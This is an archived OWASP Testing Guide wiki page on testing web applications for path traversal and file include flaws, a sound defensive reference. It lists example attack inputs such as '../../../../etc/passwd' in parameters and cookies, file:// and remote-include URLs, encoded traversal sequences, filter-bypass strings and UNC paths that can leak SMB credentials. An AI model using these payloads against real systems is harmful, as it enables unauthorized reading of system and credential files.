

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiki.owasp.org/index.php/Testing_for_Path_Traversal_(OWASP-AZ-001)
body_size: 10510
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="client-nojs">
<head>
<meta charset="UTF-8"/>
<title>Testing Directory traversal/file include (OTG-AUTHZ-001) - OWASP</title>
<script>document.documentElement.className = document.documentElement.className.replace( /(^|\s)client-nojs(\s|$)/, "$1client-js$2" );</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)","wgTitle":"Testing Directory traversal/file include (OTG-AUTHZ-001)","wgCurRevisionId":212335,"wgRevisionId":212335,"wgArticleId":5878,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["OWASP Testing Project","Test"],"wgBreakFrames":true,"wgPageContentLanguage":"en","wgPageContentModel":"wikitext","wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgMonthNamesShort":["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"wgRelevantPageName":"Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)","wgRelevantArticleId":5878,"wgRequestId":"983369442e0da696922b18ba","wgIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgRedirectedFrom":"Testing_for_Path_Traversal_(OWASP-AZ-001)","wgWikiEditorEnabledModules":{"toolbar":true,"dialogs":true,"preview":true,"publish":true},"wgHeaderTabsTabIndexes":[],"wgVisualEditor":{"pageLanguageCode":"en","pageLanguageDir":"ltr","usePageImages":false,"usePageDescriptions":false},"wgCategoryTreePageCategoryOptions":"{\"mode\":0,\"hideprefix\":20,\"showcount\":true,\"namespaces\":false}","wgInternalRedirectTargetUrl":"/index.php/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)","wgVisualEditorToolbarScrollOffset":0});mw.loader.implement("user.options",function($,jQuery,require,module){mw.user.options.set({"variant":"en"});});mw.loader.implement("user.tokens",function ( $, jQuery, require, module ) {
mw.user.tokens.set({"editToken":"+\\","patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});/*@nomin*/;

});mw.loader.load(["mediawiki.action.view.redirect","mediawiki.page.startup","ext.visualEditor.desktopArticleTarget.init","skins.vector.js"]);});</script>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=ext.visualEditor.desktopArticleTarget.noscript%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&amp;only=styles&amp;skin=vector"/>
<link rel="stylesheet" href="/extensions/HeaderTabs/skins/ext.headertabs.large.css"/>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=site&amp;only=styles&amp;skin=vector"/>
<script async="" src="/load.php?debug=false&amp;lang=en&amp;modules=startup&amp;only=scripts&amp;skin=vector"></script>
<meta name="generator" content="MediaWiki 1.27.2"/>
<meta name="robots" content="noindex,nofollow"/>
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch_desc.php" title="OWASP (en)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://wiki.owasp.org/api.php?action=rsd"/>
<link rel="copyright" href="https://creativecommons.org/licenses/by-sa/4.0/"/>
<link rel="alternate" type="application/atom+xml" title="OWASP Atom feed" href="/index.php?title=Special:RecentChanges&amp;feed=atom"/>
<link rel="canonical" href="https://wiki.owasp.org/index.php/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)"/>
</head>
<body class="mediawiki ltr sitedir-ltr ns-0 ns-subject page-Testing_Directory_traversal_file_include_OTG-AUTHZ-001 rootpage-Testing_Directory_traversal_file_include_OTG-AUTHZ-001 skin-vector action-view">
		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice"><div id="localNotice" lang="en" dir="ltr"><div style="width:100%;background-color:lightgray;border-radius:8px;border-color:#233e81;border-style:solid;border-width:1px;text-align:center;font-size:22px;">
<p>This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.<br />To view the new OWASP Foundation website, please visit <a rel="nofollow" class="external free" href="https://owasp.org">https://owasp.org</a>
</p>
</div>
</div></div>
						<div class="mw-indicators">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">Testing Directory traversal/file include (OTG-AUTHZ-001)</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From OWASP</div>
								<div id="contentSub"><span class="mw-redirectedfrom">(Redirected from <a href="/index.php?title=Testing_for_Path_Traversal_(OWASP-AZ-001)&amp;redirect=no" title="Testing for Path Traversal (OWASP-AZ-001)">Testing for Path Traversal (OWASP-AZ-001)</a>)</span></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><pre><b>This article is part of the new OWASP Testing Guide v4.</b><br />
Back to the OWASP Testing Guide v4 ToC:
   <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents">https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents</a>
Back to the OWASP Testing Guide Project:
   <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/OWASP_Testing_Project">https://www.owasp.org/index.php/OWASP_Testing_Project</a>
</pre>
<div id="toc" class="toc"><div id="toctitle"><h2></h2></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Summary"><span class="tocnumber">1</span> <span class="toctext">Summary</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#How_to_Test"><span class="tocnumber">2</span> <span class="toctext">How to Test</span></a>
<ul>
<li class="toclevel-2 tocsection-3"><a href="#Black_Box_testing"><span class="tocnumber">2.1</span> <span class="toctext">Black Box testing</span></a>
<ul>
<li class="toclevel-3 tocsection-4"><a href="#Input_Vectors_Enumeration"><span class="tocnumber">2.1.1</span> <span class="toctext">Input Vectors Enumeration</span></a></li>
<li class="toclevel-3 tocsection-5"><a href="#Testing_Techniques"><span class="tocnumber">2.1.2</span> <span class="toctext">Testing Techniques</span></a></li>
</ul>
</li>
<li class="toclevel-2 tocsection-6"><a href="#Gray_Box_testing"><span class="tocnumber">2.2</span> <span class="toctext">Gray Box testing</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-7"><a href="#Tools"><span class="tocnumber">3</span> <span class="toctext">Tools</span></a></li>
<li class="toclevel-1 tocsection-8"><a href="#References"><span class="tocnumber">4</span> <span class="toctext">References</span></a></li>
</ul>
</div>

<h2><span class="mw-headline" id="Summary">Summary</span></h2>
<p>Many web applications use and manage files as part of their daily operation. Using input validation methods that have not been well designed or deployed, an aggressor could exploit the system in order to read or write files that are not intended to be accessible. In particular situations, it could be possible to execute arbitrary code or system commands. 
</p><p>Traditionally, web servers and web applications implement authentication mechanisms to control access to files and resources. Web servers try to confine users' files inside a "root directory" or "web document root", which represents a physical directory on the file system. Users have to consider this directory as the base directory into the hierarchical structure of the web application.
</p><p>The definition of the privileges is made using Access Control Lists (ACL) which identify which users or groups are supposed to be able to access, modify, or execute a specific file on the server. These mechanisms are designed to prevent malicious users from accessing sensitive files (for example, the common /etc/passwd file on a UNIX-like platform) or to avoid the execution of system commands.
</p><p>Many web applications use server-side scripts to include different kinds of files. It is quite common to use this method to manage images, templates, load static texts, and so on. Unfortunately, these applications expose security vulnerabilities if input parameters (i.e., form parameters, cookie values) are not correctly validated.
</p><p>In web servers and web applications, this kind of problem arises in path traversal/file include attacks. By exploiting this kind of vulnerability, an attacker is able to read directories or files which they normally couldn't read, access data outside the web document root, or include scripts and other kinds of files from external websites.
</p><p>For the purpose of the OWASP Testing Guide, only the security threats related to web applications will be considered and not threats to web servers (e.g., the infamous "%5c escape code" into Microsoft IIS web server). Further reading suggestions will be provided in the references section for interested readers.
</p><p>This kind of attack is also known as the dot-dot-slash attack (../), directory traversal, directory climbing, or backtracking.
</p><p>During an assessment, to discover path traversal and file include flaws, testers need to perform two different stages:  
</p>
<ul><li> (<b>a</b>) <b>Input Vectors Enumeration</b> (a systematic evaluation of each input vector)</li>
<li> (<b>b</b>) <b>Testing Techniques</b> (a methodical evaluation of each attack technique used by an attacker to exploit the vulnerability)</li></ul>
<p><br />
</p>
<h2><span class="mw-headline" id="How_to_Test">How to Test</span></h2>
<h3><span class="mw-headline" id="Black_Box_testing">Black Box testing</span></h3>
<h4><span class="mw-headline" id="Input_Vectors_Enumeration">Input Vectors Enumeration</span></h4>
<p>In order to determine which part of the application is vulnerable to input validation bypassing, the tester needs to enumerate all parts of the application that accept content from the user. This also includes HTTP GET and POST queries and common options like file uploads and HTML forms. 
</p><p><br />
Here are some examples of the checks to be performed at this stage:
</p>
<ul><li> Are there request parameters which could be used for file-related operations? </li>
<li> Are there unusual file extensions? </li>
<li> Are there interesting variable names?  </li></ul>
<pre>
http://example.com/getUserProfile.jsp?item=ikki.html
http://example.com/index.php?file=content
http://example.com/main.cgi?home=index.htm
</pre>
<ul><li> Is it possible to identify cookies used by the web application for the dynamic generation of pages or templates?</li></ul>
<pre>
Cookie: ID=d9ccd3f4f9f18cc1:TM=2166255468:LM=1162655568:S=3cFpqbJgMSSPKVMV:TEMPLATE=flower
Cookie: USER=1826cc8f:PSTYLE=GreenDotRed
</pre>
<p><br />
</p><p><br />
</p>
<h4><span class="mw-headline" id="Testing_Techniques">Testing Techniques</span></h4>
<p>The next stage of testing is analyzing the input validation functions present in the web application. Using the previous example, the dynamic page called <i>getUserProfile.jsp</i> loads static information from a file and shows the content to users. An attacker could insert the malicious string "<i>../../../../etc/passwd</i>" to include the password hash file of a Linux/UNIX system. Obviously, this kind of attack is possible only if the validation checkpoint fails; according to the file system privileges, the web application itself must be able to read the file.
</p><p><br />
To successfully test for this flaw, the tester needs to have knowledge of the system being tested and the location of the files being requested. There is no point requesting /etc/passwd from an IIS web server.
</p>
<pre>
http://example.com/getUserProfile.jsp?item=../../../../etc/passwd
</pre>
<p><br />
For the cookies example:
</p>
<pre>
Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
</pre>
<p><br />
It's also possible to include files and scripts located on external website. 
</p>
<pre>
http://example.com/index.php?file=http://www.owasp.org/malicioustxt
</pre>
<p><br />
If protocols are accepted as arguments, as in the above example, it's also possible to probe the local filesystem this way. 
</p>
<pre>
http://example.com/index.php?file=file:///etc/passwd
</pre>
<p>If protocols are accepted as arguments, as in the above examples, it's also possible to probe the local services and nearby services. 
</p>
<pre>
http://example.com/index.php?file=http://localhost:8080 or http://example.com/index.php?file=http://192.168.0.2:9080
</pre>
<p><br />
The following example will demonstrate how it is possible to show the source code of a CGI component, without using any path traversal characters.
</p>
<pre>
http://example.com/main.cgi?home=main.cgi
</pre>
<p>The component called "<i>main.cgi</i>" is located in the same directory as the normal HTML static files used by the application.
In some cases the tester needs to encode the requests using special characters (like the "<b>.</b>" dot, "<b>%00</b>" null, ...) in order to bypass file extension controls or to prevent script execution.
</p><p><b>Tip</b>
It's a common mistake by developers to not expect every form of encoding and therefore only do validation for basic encoded content. If at first the test string isn't successful, try another encoding scheme.
</p><p><br />
Each operating system uses different characters as path separator: 
</p><p><i>Unix-like OS</i>:
</p>
<pre>
root directory: "/" 
directory separator: "/" 
</pre>
<p><i>Windows OS' Shell':</i>
</p>
<pre>
root directory: "&lt;drive letter&gt;:\"  
directory separator: "\" or "/"
</pre>
<p><i>Classic Mac OS</i>:
</p>
<pre>
root directory: "&lt;drive letter&gt;:" 
directory separator: ":" 
</pre>
<p><br />
</p><p>We should take in to account the following character encoding mechanisms:
</p>
<ul><li> URL encoding and double URL encoding</li></ul>
<pre>
%2e%2e%2f represents ../
%2e%2e/ represents ../
..%2f represents ../
%2e%2e%5c represents ..\
%2e%2e\ represents ..\
..%5c represents ..\
%252e%252e%255c represents ..\
..%255c represents ..\ and so on.
</pre>
<ul><li> Unicode/UTF-8 Encoding (it only works in systems that are able to accept overlong UTF-8 sequences)</li></ul>
<pre>
..%c0%af represents ../
..%c1%9c represents ..\
</pre>
<p><br />
</p><p>There are other OS and application framework specific considerations as well. For instance, Windows is flexible in its parsing of file paths.
</p>
<ul><li> <i>Windows shell</i>: Appending any of the following to paths used in a shell command results in no difference in function:
<ul><li> Angle brackets "&gt;" and "&lt;" at the end of the path</li>
<li> Double quotes (closed properly) at the end of the path</li>
<li> Extraneous current directory markers such as "./" or ".\" </li>
<li> Extraneous parent directory markers with arbitrary items that may or may not exist</li></ul>
<dl><dd> Examples:<br /></dd></dl></li></ul>
<pre>
– file.txt 
– file.txt...
– file.txt&lt;spaces&gt; 
– file.txt”””” 
– file.txt&lt;&lt;&lt;&gt;&gt;&gt;&lt; 
– ./././file.txt
– nonexistant/../file.txt 
</pre>
<p><br />
</p>
<ul><li> <i>Windows API</i>: The following items are discarded when used in any shell command or API call where a string is taken as a filename:<br /></li></ul>
<pre>
periods
spaces
</pre>
<p><br />
</p>
<ul><li> <i>Windows UNC Filepaths</i>: Used to reference files on SMB shares. Sometimes, an application can be made to refer to files on a remote UNC filepath. If so, the Windows SMB server may send stored credentials to the attacker, which can be captured and cracked. These may also be used with a self-referential IP address or domain name to evade filters, or used to access files on SMB shares inaccessible to the attacker, but accessible from the web server.<br /> </li></ul>
<pre>
\\server_or_ip\path\to\file.abc
\\?\server_or_ip\path\to\file.abc
</pre>
<p><br />
</p>
<ul><li> <i>Windows NT Device Namespace</i>: Used to refer to the Windows device namespace. Certain references will allow access to file systems using a different path.
<ul><li> May be equivalent to a drive letter such as c:\, or even a drive volume without an assigned letter.<br /><pre>\\.\GLOBALROOT\Device\HarddiskVolume1\</pre></li>
<li> Refers to the first disc drive on the machine.<br /><pre>\\.\CdRom0\</pre></li></ul></li></ul>
<h3><span class="mw-headline" id="Gray_Box_testing">Gray Box testing</span></h3>
<p>When the analysis is performed with a Gray Box approach, testers have to follow the same methodology as in Black Box Testing. However, since they can review the source code, it is possible to search the input vectors (<i>stage (<b>a</b>) of the testing</i>) more easily and accurately. During a source code review, they can use simple tools (such as the <i>grep</i> command) to search for one or more common patterns within the application code: inclusion functions/methods, filesystem operations, and so on.
</p>
<pre>
PHP: include(), include_once(), require(), require_once(), fopen(), readfile(), ... 
JSP/Servlet: java.io.File(), java.io.FileReader(), ...
ASP: include file, include virtual, ...
</pre>
<p><br />
Using online code search engines (e.g., Ohloh Code<a rel="nofollow" class="external autonumber" href="http://code.ohloh.net/">[1]</a>), it may also be possible to find path traversal flaws in Open Source software published on the Internet.
</p><p>For PHP, testers can use:
</p>
<pre>
lang:php (include|require)(_once)?\s*['"(]?\s*\$_(GET|POST|COOKIE)
</pre>
<p><br />
</p><p>Using the Gray Box Testing method, it is possible to discover vulnerabilities that are usually harder to discover, or even impossible to find during a standard Black Box assessment. 
</p><p><br />
Some web applications generate dynamic pages using values and parameters stored in a database. It may be possible to insert specially crafted path traversal strings when the application adds data to the database. This kind of security problem is difficult to discover due to the fact the parameters inside the inclusion functions seem internal and "safe" but are not in reality.
</p><p><br />
Additionally, by reviewing the source code it is possible to analyze the functions that are supposed to handle invalid input: some developers try to change invalid input to make it valid, avoiding warnings and errors. These functions are usually prone to security flaws.
</p><p><br />
Consider a web application with these instructions:
</p>
<pre>
filename = Request.QueryString(“file”); 
Replace(filename, “/”,”\”); 
Replace(filename, “..\”,””);
</pre>
<p>Testing for the flaw is achieved by:
</p>
<pre>
file=....//....//boot.ini 
file=....\\....\\boot.ini 
file= ..\..\boot.ini 
</pre>
<p><br />
</p><p><br />
</p>
<h2><span class="mw-headline" id="Tools">Tools</span></h2>
<ul><li> DotDotPwn - The Directory Traversal Fuzzer - <a rel="nofollow" class="external free" href="http://dotdotpwn.sectester.net">http://dotdotpwn.sectester.net</a></li>
<li> Path Traversal Fuzz Strings (from WFuzz Tool) - <a rel="nofollow" class="external free" href="https://code.google.com/p/wfuzz/source/browse/trunk/wordlist/Injections/Traversal.txt">http://code.google.com/p/wfuzz/source/browse/trunk/wordlist/Injections/Traversal.txt</a></li>
<li> Web Proxy (<i>Burp Suite</i><a rel="nofollow" class="external autonumber" href="http://portswigger.net">[2]</a>, <i>Paros</i><a rel="nofollow" class="external autonumber" href="http://www.parosproxy.org/index.shtml">[3]</a>, <i>WebScarab</i><a rel="nofollow" class="external autonumber" href="http://www.owasp.org/index.php/OWASP_WebScarab_Project">[4]</a>,<i>OWASP: Zed Attack Proxy (ZAP)</i><a rel="nofollow" class="external autonumber" href="https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project">[5]</a>) </li>
<li> Enconding/Decoding tools </li>
<li> String searcher "grep" - <a rel="nofollow" class="external free" href="http://www.gnu.org/software/grep/">http://www.gnu.org/software/grep/</a></li>
<li> DirBuster - <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/Category:OWASP_DirBuster_Project">https://www.owasp.org/index.php/Category:OWASP_DirBuster_Project</a></li>
<li> OWASP ZAP - <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project">https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project</a></li></ul>
<h2><span class="mw-headline" id="References">References</span></h2>
<p><b>Whitepapers</b>
</p>
<ul><li> phpBB Attachment Mod Directory Traversal HTTP POST Injection - <a rel="nofollow" class="external free" href="http://archives.neohapsis.com/archives/fulldisclosure/2004-12/0290.html">http://archives.neohapsis.com/archives/fulldisclosure/2004-12/0290.html</a><a rel="nofollow" class="external autonumber" href="http://archives.neohapsis.com/archives/fulldisclosure/2004-12/0290.html">[6]</a></li>
<li> Windows File Pseudonyms: Pwnage and Poetry - <a rel="nofollow" class="external free" href="http://www.slideshare.net/BaronZor/windows-file-pseudonyms">http://www.slideshare.net/BaronZor/windows-file-pseudonyms</a><a rel="nofollow" class="external autonumber" href="http://www.slideshare.net/BaronZor/windows-file-pseudonyms">[7]</a></li></ul>
<p><br />
</p>
<!-- 
NewPP limit report
Cached time: 20260116201154
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.009 seconds
Real time usage: 0.010 seconds
Preprocessor visited node count: 233/1000000
Preprocessor generated node count: 488/1000000
Post‐expand include size: 350/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 2/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    1.542      1 - Template:OWASP_Testing_Guide_v4
100.00%    1.542      1 - -total
-->

<!-- Saved in parser cache with key wiki:pcache:idhash:5878-0!*!*!!en!*!* and timestamp 20260116201154 and revision id 212335
 -->
</div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://wiki.owasp.org/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;oldid=212335">https://wiki.owasp.org/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;oldid=212335</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/index.php/Special:Categories" title="Special:Categories">Categories</a>: <ul><li><a href="/index.php/Category:OWASP_Testing_Project" class="mw-redirect" title="Category:OWASP Testing Project">OWASP Testing Project</a></li><li><a href="/index.php/Category:Test" title="Category:Test">Test</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">
									<div id="p-personal" role="navigation" class="" aria-labelledby="p-personal-label">
						<h3 id="p-personal-label">Personal tools</h3>
						<ul>
							<li id="pt-login"><a href="/index.php?title=Special:UserLogin&amp;returnto=Testing+Directory+traversal%2Ffile+include+%28OTG-AUTHZ-001%29" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o">Log in</a></li><li id="pt-createaccount"><a href="/index.php/Special:RequestAccount" title="You are encouraged to create an account and log in; however, it is not mandatory">Request account</a></li>						</ul>
					</div>
									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="/index.php/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)"  title="View the content page [c]" accesskey="c">Page</a></span></li>
															<li  id="ca-talk"><span><a href="/index.php/Talk:Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)"  title="Discussion about the content page [t]" accesskey="t" rel="discussion">Discussion</a></span></li>
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><a href="#"></a>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href="/index.php/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)" >Read</a></span></li>
															<li id="ca-viewsource"><span><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;action=edit"  title="This page is protected.&#10;You can view its source [e]" accesskey="e">View source</a></span></li>
															<li id="ca-history" class="collapsible"><span><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;action=history"  title="Past revisions of this page [h]" accesskey="h">View history</a></span></li>
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><a href="#"></a></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search" title="Search OWASP [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search the pages for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href="/index.php/Main_Page"  title="Visit the main page"></a></div>
						<div class="portal" role="navigation" id='p-Navigation' aria-labelledby='p-Navigation-label'>
			<h3 id='p-Navigation-label'>Navigation</h3>

			<div class="body">
									<ul>
						<li id="n-Home"><a href="/index.php/Main_Page">Home</a></li><li id="n-About-OWASP"><a href="/index.php/About_The_Open_Web_Application_Security_Project">About OWASP</a></li><li id="n-Acknowledgements"><a href="/index.php/Acknowledgements">Acknowledgements</a></li><li id="n-Advertising"><a href="/index.php/Advertising">Advertising</a></li><li id="n-Books"><a href="http://stores.lulu.com/owasp" rel="nofollow">Books</a></li><li id="n-Brand-Resources"><a href="/index.php/Marketing/Resources">Brand Resources</a></li><li id="n-Careers"><a href="/index.php/Careers">Careers</a></li><li id="n-Chapters"><a href="/index.php/OWASP_Chapter">Chapters</a></li><li id="n-Downloads"><a href="/index.php/Category:OWASP_Download">Downloads</a></li><li id="n-Events"><a href="/index.php/OWASP_Events/upcoming_events">Events</a></li><li id="n-Funding"><a href="/index.php/Funding">Funding</a></li><li id="n-Governance"><a href="/index.php/Governance">Governance</a></li><li id="n-Initiatives"><a href="/index.php/OWASP_Initiatives_Global_Strategic_Focus">Initiatives</a></li><li id="n-Mailing-Lists"><a href="https://groups.google.com/a/owasp.org/forum/#!overview" rel="nofollow">Mailing Lists</a></li><li id="n-Merchandise"><a href="/index.php/OWASP_Merchandise">Merchandise</a></li><li id="n-Presentations"><a href="/index.php/Category:OWASP_Presentations">Presentations</a></li><li id="n-Press"><a href="/index.php/Press">Press</a></li><li id="n-Projects"><a href="/index.php/Category:OWASP_Project">Projects</a></li><li id="n-Supporting-Partners"><a href="/index.php/Supporting_Partners">Supporting Partners</a></li><li id="n-Video"><a href="/index.php/Category:OWASP_Video">Video</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-Reference' aria-labelledby='p-Reference-label'>
			<h3 id='p-Reference-label'>Reference</h3>

			<div class="body">
									<ul>
						<li id="n-Activities"><a href="/index.php/Category:Activity">Activities</a></li><li id="n-Attacks"><a href="/index.php/Category:Attack">Attacks</a></li><li id="n-Code-Snippets"><a href="/index.php/Category:Code_Snippet">Code Snippets</a></li><li id="n-Controls"><a href="/index.php/Category:Control">Controls</a></li><li id="n-Glossary"><a href="/index.php/Category:Glossary">Glossary</a></li><li id="n-How-To..."><a href="/index.php/Category:How_To">How To...</a></li><li id="n-Java-Project"><a href="/index.php/Category:OWASP_Java_Project">Java Project</a></li><li id="n-.NET-Project"><a href="/index.php/Category:OWASP_.NET_Project">.NET Project</a></li><li id="n-Principles"><a href="/index.php/Category:Principle">Principles</a></li><li id="n-Technologies"><a href="/index.php/Category:Technology">Technologies</a></li><li id="n-Threat-Agents"><a href="/index.php/Category:Threat_Agent">Threat Agents</a></li><li id="n-Vulnerabilities"><a href="/index.php/Category:Vulnerability">Vulnerabilities</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-tb' aria-labelledby='p-tb-label'>
			<h3 id='p-tb-label'>Tools</h3>

			<div class="body">
									<ul>
						<li id="t-whatlinkshere"><a href="/index.php/Special:WhatLinksHere/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)" title="A list of all wiki pages that link here [j]" accesskey="j">What links here</a></li><li id="t-recentchangeslinked"><a href="/index.php/Special:RecentChangesLinked/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)" title="Recent changes in pages linked from this page [k]" accesskey="k">Related changes</a></li><li id="t-specialpages"><a href="/index.php/Special:SpecialPages" title="A list of all special pages [q]" accesskey="q">Special pages</a></li><li id="t-print"><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;printable=yes" rel="alternate" title="Printable version of this page [p]" accesskey="p">Printable version</a></li><li id="t-permalink"><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;oldid=212335" title="Permanent link to this revision of the page">Permanent link</a></li><li id="t-info"><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;action=info" title="More information about this page">Page information</a></li>					</ul>
							</div>
		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">	            
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last modified on 2 April 2016, at 01:25.</li>
